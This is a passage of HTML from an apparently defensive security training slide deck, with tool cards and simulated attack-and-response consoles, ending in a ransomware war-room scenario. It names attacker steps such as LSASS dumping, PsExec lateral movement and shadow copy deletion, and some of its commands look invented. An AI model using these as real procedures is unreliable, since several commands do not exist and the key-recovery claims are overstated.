              <span class="tool-badge-pill pill-cloud">AWS NATIVE</span>
            </div>
            <div class="tool-name-wrap">
              <h3>AWS GuardDuty & Security Hub</h3>
              <div class="tool-type">Intelligent Threat Detection for AWS</div>
            </div>
            <div class="tool-summary">
              Continuously analyzes CloudTrail management and data events, VPC Flow Logs, and DNS query logs with machine learning to identify crypto-mining and IAM privilege abuse.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">INPUT</span><span class="spec-val">CloudTrail, VPC Flow, EKS Audit, S3 Data Logs</span></div>
              <div class="spec-row"><span class="spec-key">DETECTION</span><span class="spec-val">ML Anomaly Detection + Threat Intelligence</span></div>
              <div class="spec-row"><span class="spec-key">BENCHMARK</span><span class="spec-val">CIS AWS Foundations Benchmark v1.4</span></div>
            </div>
            <div class="tool-syntax-chip">FINDING: Recon:IAMUser/AnomalousBehavior</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">OS</div>
              <span class="tool-badge-pill pill-enterprise">CNAPP LEADER</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Orca Security</h3>
              <div class="tool-type">Agentless Cloud-Wide Vulnerability & CSPM</div>
            </div>
            <div class="tool-summary">
              Pioneered SideScanning technology. Reads OS and storage snapshots directly out-of-band without running any performance-degrading agents inside guest virtual machines.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">TECHNIQUE</span><span class="spec-val">Agentless SideScanning (Zero Workload Impact)</span></div>
              <div class="spec-row"><span class="spec-key">COVERAGE</span><span class="spec-val">Vulnerabilities, Secrets, Misconfigurations, Malware</span></div>
              <div class="spec-row"><span class="spec-key">SUPPORT</span><span class="spec-val">AWS, Azure, GCP, Kubernetes Clusters</span></div>
            </div>
            <div class="tool-syntax-chip">ALERT: Hardcoded AWS Access Key Exposed in Docker Layer</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">M3</div>
              <span class="tool-badge-pill pill-cloud">ENTERPRISE CLOUD</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Microsoft Defender for Cloud</h3>
              <div class="tool-type">Multi-Cloud Security Posture (CSPM / CWPP)</div>
            </div>
            <div class="tool-summary">
              Provides unified security management across Azure, AWS, and GCP workloads. Features automated regulatory compliance scoring and real-time container threat alerts.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">CAPABILITIES</span><span class="spec-val">Secure Score, Just-In-Time (JIT) VM Access</span></div>
              <div class="spec-row"><span class="spec-key">STANDARDS</span><span class="spec-val">NIST SP 800-53, ISO 27001, PCI-DSS</span></div>
              <div class="spec-row"><span class="spec-key">CONTAINERS</span><span class="spec-val">Defends AKS, EKS, and GKE Pods</span></div>
            </div>
            <div class="tool-syntax-chip">POLICY: Enforce MFA for All Administrative Accounts</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">GW</div>
              <span class="tool-badge-pill pill-cloud">WORKSPACE CLOUD</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Google Workspace (GWS) Security</h3>
              <div class="tool-type">Cloud Identity & Zero-Trust Access</div>
            </div>
            <div class="tool-summary">
              Protects enterprise Google Drive, Gmail, and Google Meet with context-aware access, automated OAuth app auditing, and hardware FIDO2 security key enforcement.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">FRAMEWORK</span><span class="spec-val">BeyondCorp Zero-Trust Architecture</span></div>
              <div class="spec-row"><span class="spec-key">DLP ENGINE</span><span class="spec-val">Automated PII / Secret Redaction in Drive</span></div>
              <div class="spec-row"><span class="spec-key">AUDIT LOGS</span><span class="spec-val">Reports API Streaming to BigQuery & SIEM</span></div>
            </div>
            <div class="tool-syntax-chip">EVENT: Drive File Sharing Changed to AnyoneWithLink (Revoked)</div>
          </div>
        </div>
      </section>

      <!-- ==========================================
           SLIDE 10: THREAT INTEL & SANDBOXING
           ========================================== -->
      <section class="slide-view" id="slideView9">
        <div class="slide-header">
          <div class="slide-tag">MAIN TOPIC 09 &bull; THREAT INTEL & SANDBOX</div>
          <h2 class="slide-title">Threat Intel & Malware Sandboxing</h2>
          <p class="slide-subtitle">
            Threat Intelligence platforms & dynamic detonation sandboxes: Interactive execution of unknown binaries, dark web breach monitoring, and indicator correlation.
          </p>
        </div>

        <section class="interactive-panel">
          <div class="interactive-panel-header">
            <div class="panel-title">
              <span>⚡ Live Sandbox Detonation Chamber</span>
              <span class="panel-badge" id="tiBadge">SANDBOX STATUS: READY &bull; VM SNAPSHOT CLEAN</span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-attack-sim" onclick="runTiAttack()">
              <span>⚡ Detonate Unknown Zero-Day Dropper (invoice.exe)</span>
            </button>
            <button class="btn-resolve-sim" onclick="runTiResolve()">
              <span>🛡️ Extract C2 Hash, Blacklist IOCs & Push Threat Feed</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('tiTermBody', 'tiBadge')">
              <span>⌫ Clear Terminal</span>
            </button>
          </div>

          <div class="cyber-terminal">
            <div class="terminal-titlebar">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>anyrun@sandbox-hypervisor: ~ /analysis/live</span>
              <span>VM: WIN10_X64</span>
            </div>
            <div class="terminal-body" id="tiTermBody">
              <div class="log-entry"><span class="log-time">[00:00:00]</span> <span class="log-prefix">HYPERVISOR:</span> Virtual machine armed with kernel API hooks. Ready for suspicious file detonation.</div>
            </div>
          </div>
        </section>

        <!-- Detailed Threat Intel Tool Cards (Rich Details, No Blank Space) -->
        <div class="tools-grid">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">AR</div>
              <span class="tool-badge-pill pill-sandbox">INTERACTIVE SANDBOX</span>
            </div>
            <div class="tool-name-wrap">
              <h3>ANY.RUN</h3>
              <div class="tool-type">Real-Time Interactive Malware Analysis</div>
            </div>
            <div class="tool-summary">
              Allows analysts to interactively click, type, and bypass CAPTCHAs inside a live virtualized Windows session while recording all API calls, network packets, and memory dumps.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">MODE</span><span class="spec-val">Interactive Real-Time VM (Mouse/Keyboard Input)</span></div>
              <div class="spec-row"><span class="spec-key">ANALYSIS</span><span class="spec-val">Live Process Graph, Registry, Network PCAP</span></div>
              <div class="spec-row"><span class="spec-key">SPEED</span><span class="spec-val">Instant Interactive Boot in &lt; 5 Seconds</span></div>
            </div>
            <div class="tool-syntax-chip">VERDICT: Malicious (Trojan.Emotet / C2 IP: 194.26.29.112)</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">HA</div>
              <span class="tool-badge-pill pill-sandbox">DEEP DETONATION</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Hybrid Analysis</h3>
              <div class="tool-type">Falcon Sandbox Automated Malware Triage</div>
            </div>
            <div class="tool-summary">
              Powered by CrowdStrike Falcon Sandbox. Combines static file dissection with dynamic kernel-level behavioral monitoring to uncover evasive zero-day rootkits.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">ENGINE</span><span class="spec-val">Hybrid Static / Dynamic Falcon Analysis</span></div>
              <div class="spec-row"><span class="spec-key">SCORING</span><span class="spec-val">Threat Score (0-100) with MITRE ATT&CK Badges</span></div>
              <div class="spec-row"><span class="spec-key">DATABASE</span><span class="spec-val">Millions of Public & Private Malware Profiles</span></div>
            </div>
            <div class="tool-syntax-chip">EXTRACT: Memory Dump &bull; Config Extractor: AsyncRAT v0.5.7</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">CS</div>
              <span class="tool-badge-pill pill-enterprise">DARK WEB INTEL</span>
            </div>
            <div class="tool-name-wrap">
              <h3>CloudSEK BeVigil & XVigil</h3>
              <div class="tool-type">Contextual Digital Risk & Dark Web Monitoring</div>
            </div>
            <div class="tool-summary">
              Monitors dark web forums, Telegram breach channels, and underground paste sites to alert organizations before stolen credentials or leaked databases are weaponized.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">SURVEILLANCE</span><span class="spec-val">Dark Web Markets, Telegram Channels, GitHub Leaks</span></div>
              <div class="spec-row"><span class="spec-key">USE CASE</span><span class="spec-val">Compromised Employee Credentials & VIP Impersonation</span></div>
              <div class="spec-row"><span class="spec-key">TIME GAIN</span><span class="spec-val">Early Warning Days Before Attack Execution</span></div>
            </div>
            <div class="tool-syntax-chip">INTEL_ALERT: 45 Domain Credentials Found on Russian Market</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">VT</div>
              <span class="tool-badge-pill pill-cloud">GLOBAL AGGREGATOR</span>
            </div>
            <div class="tool-name-wrap">
              <h3>VirusTotal Enterprise</h3>
              <div class="tool-type">Crowdsourced Threat Telemetry & Graphing</div>
            </div>
            <div class="tool-summary">
              Aggregates over 70 antivirus scanners and URL blacklists. Enterprise graph connects domain registrations, shared SSL certificates, and weaponized payload hashes.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">DATABASE</span><span class="spec-val">Over 2 Billion Inspected Samples</span></div>
              <div class="spec-row"><span class="spec-key">PIVOTING</span><span class="spec-val">VT Graph: Link Samples by Imphash, SSDEEP</span></div>
              <div class="spec-row"><span class="spec-key">HUNTING</span><span class="spec-val">Live Retrohunt against Past 6 Months of Uploads</span></div>
            </div>
            <div class="tool-syntax-chip">vt file 7a4b... --similar --imphash d2e9...</div>
          </div>
        </div>
      </section>

      <!-- ==========================================
           SLIDE 11: THREAT HUNTING & DFIR TELEMETRY
           ========================================== -->
      <section class="slide-view" id="slideView10">
        <div class="slide-header">
          <div class="slide-tag">MAIN TOPIC 10 &bull; PROACTIVE HUNTING</div>
          <h2 class="slide-title">Threat Hunting & DFIR Telemetry</h2>
          <p class="slide-subtitle">
            Hypothesis-driven hunting, volatile RAM forensics, endpoint artifact collection, and MITRE ATT&CK technique mapping to uncover stealthy adversaries.
          </p>
        </div>

        <section class="interactive-panel">
          <div class="interactive-panel-header">
            <div class="panel-title">
              <span>⚡ Memory Injection & Process Hollowing Hunt</span>
              <span class="panel-badge" id="thBadge">HUNTING STATUS: HYPOTHESIS FORMED</span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-attack-sim" onclick="runThAttack()">
              <span>⚡ Inject Shellcode into svchost.exe (Process Hollowing)</span>
            </button>
            <button class="btn-resolve-sim" onclick="runThResolve()">
              <span>🛡️ Run Volatility 3 Malfind & Kill Injected Thread</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('thTermBody', 'thBadge')">
              <span>⌫ Clear Terminal</span>
            </button>
          </div>

          <div class="cyber-terminal">
            <div class="terminal-titlebar">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>hunter@memory-investigator: ~ /dfir/volatility3</span>
              <span>PLUGIN: windows.malfind</span>
            </div>
            <div class="terminal-body" id="thTermBody">
              <div class="log-entry"><span class="log-time">[00:00:00]</span> <span class="log-prefix">VOLATILITY:</span> Memory dump workstation-01.raw mapped. Memory pages ready for inspection.</div>
            </div>
          </div>
        </section>

        <!-- Detailed Threat Hunting Tool Cards (Rich Details, No Blank Space) -->
        <div class="tools-grid">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">VR</div>
              <span class="tool-badge-pill pill-open-source">LIVE ENDPOINT DFIR</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Velociraptor</h3>
              <div class="tool-type">High-Speed Endpoint Querying via VQL</div>
            </div>
            <div class="tool-summary">
              Queried across tens of thousands of endpoints simultaneously in seconds using Velociraptor Query Language (VQL). Scans MFT, event logs, and memory with minimal network footprint.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">LANGUAGE</span><span class="spec-val">VQL (Velociraptor Query Language)</span></div>
              <div class="spec-row"><span class="spec-key">SPEED</span><span class="spec-val">Collects MFT & Prefetch from 10,000 Hosts in &lt; 2 Mins</span></div>
              <div class="spec-row"><span class="spec-key">COST</span><span class="spec-val">100% Free Open-Source Standard</span></div>
            </div>
            <div class="tool-syntax-chip">SELECT * FROM Artifact.Windows.System.Amcache()</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">VL</div>
              <span class="tool-badge-pill pill-open-source">RAM FORENSICS</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Volatility 3</h3>
              <div class="tool-type">Advanced Memory Forensics Framework</div>
            </div>
            <div class="tool-summary">
              The premier digital forensics framework for analyzing volatile RAM dumps. Dissects active kernel data structures, uncovers hidden DLLs, and dumps injected malware payloads.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">CAPABILITY</span><span class="spec-val">Reconstructs In-Flight RAM State</span></div>
              <div class="spec-row"><span class="spec-key">PLUGINS</span><span class="spec-val">malfind, pslist, pstree, handles, netscan</span></div>
              <div class="spec-row"><span class="spec-key">OS SUPPORT</span><span class="spec-val">Windows, Linux, macOS 64-bit Memory</span></div>
            </div>
            <div class="tool-syntax-chip">python3 vol.py -f dump.mem windows.malfind.Malfind</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">YR</div>
              <span class="tool-badge-pill pill-open-source">PATTERN MATCHING</span>
            </div>
            <div class="tool-name-wrap">
              <h3>YARA Rules</h3>
              <div class="tool-type">Pattern Matching Swiss Army Knife</div>
            </div>
            <div class="tool-summary">
              Classifies and identifies malware families based on textual or binary patterns. Deployed inside EDR agents, memory scanners, and proxy gateways for signature hunting.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">MATCHING</span><span class="spec-val">Hex Strings, Regex, PE File Headers</span></div>
              <div class="spec-row"><span class="spec-key">SPEED</span><span class="spec-val">Scans Multi-Gigabyte Drives in Seconds</span></div>
              <div class="spec-row"><span class="spec-key">INTEGRATION</span><span class="spec-val">Native inside Wazuh, Volatility, EDRs</span></div>
            </div>
            <div class="tool-syntax-chip">rule CobaltStrike_Beacon { strings: $a = { 70 6F 73 74 } condition: $a }</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">GH</div>
              <span class="tool-badge-pill pill-open-source">REVERSE ENGINEERING</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Ghidra SRE Framework</h3>
              <div class="tool-type">NSA-Developed Decompiler & Disassembler</div>
            </div>
            <div class="tool-summary">
              Software Reverse Engineering suite featuring powerful x86/x64 decompilation. Uncovers hardcoded C2 domains, decryption algorithms, and anti-analysis evasion tricks.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">DECOMPILER</span><span class="spec-val">High-Fidelity C Pseudocode Generation</span></div>
              <div class="spec-row"><span class="spec-key">SCRIPTING</span><span class="spec-val">Python & Java Scripting API for Automation</span></div>
              <div class="spec-row"><span class="spec-key">COLLABORATION</span><span class="spec-val">Multi-Analyst Shared RE Repositories</span></div>
            </div>
            <div class="tool-syntax-chip">DECOMPILE: void decrypt_payload(byte *buf, int len)</div>
          </div>
        </div>
      </section>

      <!-- ==========================================
           SLIDE 12: SCRIPTING AUTOMATION
           ========================================== -->
      <section class="slide-view" id="slideView11">
        <div class="slide-header">
          <div class="slide-tag">MAIN TOPIC 11 &bull; SCRIPTING AUTOMATION</div>
          <h2 class="slide-title">Scripting Automation for SecOps</h2>
          <p class="slide-subtitle">
            Automating repetitive defensive operations: Python for triage pipelines and REST APIs, PowerShell for Active Directory incident response, and Bash for high-speed log streaming.
          </p>
        </div>

        <section class="interactive-panel">
          <div class="interactive-panel-header">
            <div class="panel-title">
              <span>⚡ Automated Python & PowerShell SecOps Engine</span>
              <span class="panel-badge" id="scriptBadge">PIPELINE: STANDBY FOR TELEMETRY INPUT</span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-attack-sim" onclick="runScriptAttack()">
              <span>⚡ Ingest Unparsed Log Storm (10,000 Unstructured Events)</span>
            </button>
            <button class="btn-resolve-sim" onclick="runScriptResolve()">
              <span>🛡️ Run Automated Python Pipeline & Push IOCs to EDR via REST API</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('scriptTermBody', 'scriptBadge')">
              <span>⌫ Clear Terminal</span>
            </button>
          </div>

          <div class="cyber-terminal">
            <div class="terminal-titlebar">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>automation@secops-bot: ~ /scripts/triage.py</span>
              <span>PYTHON_V3.11</span>
            </div>
            <div class="terminal-body" id="scriptTermBody">
              <div class="log-entry"><span class="log-time">[00:00:00]</span> <span class="log-prefix">PYTHON_JOB:</span> Daemon ready. Awaiting unparsed syslog stream...</div>
            </div>
          </div>
        </section>

        <!-- Detailed Scripting Tool Cards (Rich Details, No Blank Space) -->
        <div class="tools-grid">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">PY</div>
              <span class="tool-badge-pill pill-open-source">CORE LANGUAGE</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Python 3 for SecOps</h3>
              <div class="tool-type">API Orchestration & Telemetry Parsing</div>
            </div>
            <div class="tool-summary">
              The primary language of defensive security engineering. Connects SIEM, EDR, and Threat Intel APIs, automates hash lookups, and parses gigabytes of JSON/PCAP telemetry.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">LIBRARIES</span><span class="spec-val">requests, pandas, scapy, pydantic, paramiko</span></div>
              <div class="spec-row"><span class="spec-key">USE CASE</span><span class="spec-val">Automated IOC Enrichment & SIEM REST Scripts</span></div>
              <div class="spec-row"><span class="spec-key">PERFORMANCE</span><span class="spec-val">AsyncIO Multi-Worker Pipelines</span></div>
            </div>
            <div class="tool-syntax-chip">import requests; r = requests.post(EDR_API, json={"action":"isolate"})</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">PS</div>
              <span class="tool-badge-pill pill-enterprise">WINDOWS DFIR</span>
            </div>
            <div class="tool-name-wrap">
              <h3>PowerShell 7 for IR</h3>
              <div class="tool-type">Active Directory & Windows Fleet Remediation</div>
            </div>
            <div class="tool-summary">
              Essential for defending Windows environments. Leverages WinRM remoting to query running services, hunt registry persistence keys, and revoke compromised Kerberos sessions fleet-wide.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">MODULES</span><span class="spec-val">PowerForensics, Microsoft.Graph, ActiveDirectory</span></div>
              <div class="spec-row"><span class="spec-key">SCALE</span><span class="spec-val">Invoke-Command -ComputerName (Get-ADComputer)</span></div>
              <div class="spec-row"><span class="spec-key">BENEFIT</span><span class="spec-val">Direct .NET Framework Object Manipulation</span></div>
            </div>
            <div class="tool-syntax-chip">Get-WinEvent -FilterHashtable @{LogName='Security';Id=4625}</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">SH</div>
              <span class="tool-badge-pill pill-open-source">LINUX PIPELINE</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Bash & GNU SecOps</h3>
              <div class="tool-type">High-Speed Log Wrangling at Scale</div>
            </div>
            <div class="tool-summary">
              Unrivaled speed for filtering gigabytes of text on Linux sensors. Combines awk, sed, grep, and jq to extract IP addresses, calculate SHA256 hashes, and stream logs into SIEM forwarders.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">UTILITIES</span><span class="spec-val">awk, sed, grep, jq, cut, sort, uniq, netcat</span></div>
              <div class="spec-row"><span class="spec-key">THROUGHPUT</span><span class="spec-val">Streams 1,000,000 Lines/Sec Without Memory Overhead</span></div>
              <div class="spec-row"><span class="spec-key">SCRIPTING</span><span class="spec-val">Cron-based Autonomous Sensor Maintenance</span></div>
            </div>
            <div class="tool-syntax-chip">tail -f /var/log/auth.log | grep "Failed password" | awk '{print $11}'</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">JN</div>
              <span class="tool-badge-pill pill-cloud">ANALYTICS LAB</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Jupyter Cyber Notebooks</h3>
              <div class="tool-type">Collaborative Forensic Analysis & Visuals</div>
            </div>
            <div class="tool-summary">
              Transforms threat hunting into reproducible science. Analysts document hunting hypotheses, execute live Python code, and generate visual timeline graphs for executive incident reports.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">TOOLING</span><span class="spec-val">Msticpy (Microsoft Threat Intel Python Library)</span></div>
              <div class="spec-row"><span class="spec-key">OUTPUT</span><span class="spec-val">Interactive Folium Geo-Maps & Matplotlib Graphs</span></div>
              <div class="spec-row"><span class="spec-key">VALUE</span><span class="spec-val">Peer-Reviewed Incident Post-Mortem Documentation</span></div>
            </div>
            <div class="tool-syntax-chip">df.groupby('attacker_ip').count().plot(kind='bar')</div>
          </div>
        </div>
      </section>

      <!-- ==========================================
           SLIDE 13: WAR ROOM: LIVE RANSOMWARE CRISIS
           ========================================== -->
      <section class="slide-view" id="slideView12">
        <div class="slide-header">
          <div class="slide-tag" style="color: var(--crimson-alert);">MAIN TOPIC 12 &bull; REAL-WORLD CRISIS DEFENSE</div>
          <h2 class="slide-title" style="text-shadow: 0 0 20px rgba(255, 0, 85, 0.4);">
            OPERATION TITAN SHIELD: WAR ROOM // LIVE RANSOMWARE CRISIS & DFIR RESPONSE
          </h2>
          <p class="slide-subtitle">
            Real-world enterprise dual-extortion ransomware crisis: initial access, privilege escalation, domain-wide lateral movement, volume shadow copy deletion, memory dump forensics (DFIR), and unencrypted recovery without paying ransom.
          </p>
        </div>

        <!-- War Room Crisis Banner -->
        <div class="war-room-banner">
          <div style="font-size: 1.15rem; font-weight: 800; color: #fff; margin-bottom: 0.5rem; display: flex; align-items: center; gap: 0.75rem;">
            <span>🚨 ACTIVE BREACH DETECTED: ADVERSARY GROUP "SHADOWLOCK"</span>
          </div>
          <div style="font-size: 0.82rem; color: #fecdd3; line-height: 1.6;">
            Threat Actor has breached the corporate perimeter via compromised VPN credentials, compromised the Primary Domain Controller, staged 42 GB of sensitive R&D data for exfiltration, and initiated mass encryption across 18 enterprise file servers.
          </div>
        </div>

        <!-- Multi-Stage Attack & DFIR Killchain Nodes -->
        <div class="killchain-timeline">
          <div class="timeline-node" id="tcNode1">
            <div class="node-step crimson">PHASE 01</div>
            <div class="node-title">VPN Ingress</div>
            <div class="node-sub">Stolen MFA Token & C2 Beacon</div>
          </div>
          <div class="timeline-node" id="tcNode2">
            <div class="node-step crimson">PHASE 02</div>
            <div class="node-title">LSASS Dump</div>
            <div class="node-sub">Mimikatz DA Credentials</div>
          </div>
          <div class="timeline-node" id="tcNode3">
            <div class="node-step crimson">PHASE 03</div>
            <div class="node-title">Lateral WMI</div>
            <div class="node-sub">PsExec to 18 File Servers</div>
          </div>
          <div class="timeline-node" id="tcNode4">
            <div class="node-step crimson">PHASE 04</div>
            <div class="node-title">Data Exfil</div>
            <div class="node-sub">42 GB Uploaded via MEGA</div>
          </div>
          <div class="timeline-node" id="tcNode5">
            <div class="node-step crimson">PHASE 05</div>
            <div class="node-title">Mass Encryption</div>
            <div class="node-sub">vssadmin Delete & .locked</div>
          </div>
          <div class="timeline-node" id="tcNode6">
            <div class="node-step" style="color: var(--cyan-neon);">DFIR RESPONSE</div>
            <div class="node-title">RAM Key Recovery</div>
            <div class="node-sub">AES-256 Key Extracted</div>
          </div>
        </div>

        <!-- War Room Tactical Command Panel -->
        <section class="interactive-panel" style="border-color: rgba(255, 0, 85, 0.45);">
          <div class="interactive-panel-header">
            <div class="panel-title" style="color: #fff;">
              <span>⚔️ Emergency Incident Command & DFIR Forensics Console</span>
              <span class="panel-badge" id="warRoomBadge" style="background: rgba(255, 0, 85, 0.15); color: var(--crimson-alert); border-color: var(--crimson-alert);">
                DEFCON-1: BREACH SIMULATION READY
              </span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-attack-sim" onclick="runWarRoomAttack()">
              <span>⚡ Detonate Multi-Stage Ransomware Attack Chain</span>
            </button>
            <button class="btn-resolve-sim" onclick="runWarRoomResolve()">
              <span>🛡️ WAR ROOM DFIR: RAM Key Recovery & Zero-Ransom Containment</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('warRoomTermBody', 'warRoomBadge')">
              <span>⌫ Clear War Room Console</span>
            </button>
          </div>

          <div class="cyber-terminal" style="border-color: rgba(255, 0, 85, 0.4);">
            <div class="terminal-titlebar" style="background: #100612; color: #ff4d79; border-color: rgba(255, 0, 85, 0.25);">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>warroom-incident-commander@dc01-forensics: ~ /crisis/live-dfir</span>
              <span>FORENSIC_STREAM</span>
            </div>
            <div class="terminal-body" id="warRoomTermBody" style="max-height: 420px;">
              <div class="log-entry"><span class="log-time">[00:00:00]</span> <span class="log-prefix">WAR_ROOM:</span> Incident Commander lead analyst Somesh Som Pattnaik (Defensive Security Analyst, Threat Hunter) online.</div>
              <div class="log-entry"><span class="log-time">[00:00:01]</span> <span class="log-prefix">WAR_ROOM:</span> Click "Detonate Multi-Stage Ransomware Attack Chain" to simulate adversary invasion, then "WAR ROOM DFIR" to demonstrate complete SOC containment!</div>
            </div>
          </div>
        </section>

        <!-- The 4 Golden Pillars of Overcoming a Real Ransomware Incident -->
        <div class="tools-grid">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge" style="color: var(--crimson-alert);">01</div>
              <span class="tool-badge-pill pill-crisis">CONTAINMENT</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Immediate Host Network Quarantine</h3>
              <div class="tool-type">Cut Spreading Without Losing RAM</div>
            </div>
            <div class="tool-summary">
              Defenders must isolate all endpoints via EDR API at the network adapter level. NEVER pull the physical power plug: pulling the power destroys volatile RAM where the encryption keys reside!
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">ACTION</span><span class="spec-val">EDR API Isolate Endpoint (Preserve Hypervisor)</span></div>
              <div class="spec-row"><span class="spec-key">MISTAKE</span><span class="spec-val">Powering Off Machine (Destroys Volatile RAM)</span></div>
              <div class="spec-row"><span class="spec-key">GATEWAY</span><span class="spec-val">Sever VPN & Revoke All Active Kerberos Tickets</span></div>
            </div>
            <div class="tool-syntax-chip">falcon-host --isolate-network --keep-management-channel</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge" style="color: var(--cyan-neon);">02</div>
              <span class="tool-badge-pill pill-open-source">DFIR FORENSICS</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Live Memory Dump & Key Extraction</h3>
              <div class="tool-type">Volatility 3 & In-Flight Key Recovery</div>
            </div>
            <div class="tool-summary">
              Acquires volatile memory using LiME or WinPmem. Malware binaries load AES/ChaCha20 keys into unallocated RAM blocks before wiping themselves. Volatility extracts the raw encryption key.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">TOOL</span><span class="spec-val">WinPmem RAM Capture + Volatility 3 Plugin</span></div>
              <div class="spec-row"><span class="spec-key">RECOVERY</span><span class="spec-val">AES-256 Symmetric Key Recovered from Process Heap</span></div>
              <div class="spec-row"><span class="spec-key">RESULT</span><span class="spec-val">Full Decryption Without Paying Multi-Million Ransom</span></div>
            </div>
            <div class="tool-syntax-chip">vol.py -f memdump.raw windows.malfind --dump</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge" style="color: var(--plasma-purple);">03</div>
              <span class="tool-badge-pill pill-enterprise">ERADICATION</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Active Directory Golden Ticket Reset</h3>
              <div class="tool-type">Double KRBTGT Password Reset Procedure</div>
            </div>
            <div class="tool-summary">
              Adversaries who dump domain controllers forge Kerberos Golden Tickets. Defenders must perform a mandatory double reset of the `KRBTGT` service account to invalidate all forged tickets.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">TARGET</span><span class="spec-val">Active Directory KRBTGT Service Account</span></div>
              <div class="spec-row"><span class="spec-key">PROCEDURE</span><span class="spec-val">Double Password Reset with 10-Hour Replication Gap</span></div>
              <div class="spec-row"><span class="spec-key">OUTCOME</span><span class="spec-val">Kills Adversary Persistence Fleet-Wide</span></div>
            </div>
            <div class="tool-syntax-chip">Reset-KrbTgt-PasswordForGoldenTicket -EnforceReplication</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge" style="color: var(--emerald-safe);">04</div>
              <span class="tool-badge-pill pill-cloud">RECOVERY</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Immutable Air-Gapped Clean Restore</h3>
              <div class="tool-type">Zero-Data Loss Recovery Protocol</div>
            </div>
            <div class="tool-summary">
              Re-images compromised operating systems from gold master images. Restores critical databases from WORM (Write Once, Read Many) air-gapped immutable backup repositories.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">BACKUP TYPE</span><span class="spec-val">Immutable AWS S3 Object Lock & Air-Gapped Tape</span></div>
              <div class="spec-row"><span class="spec-key">RE-IMAGE</span><span class="spec-val">Automated PXE Golden Master Re-deployment</span></div>
              <div class="spec-row"><span class="spec-key">POST-MORTEM</span><span class="spec-val">Patch CVE-2023-38606 & Deploy Hardened EDR Sensors</span></div>
            </div>
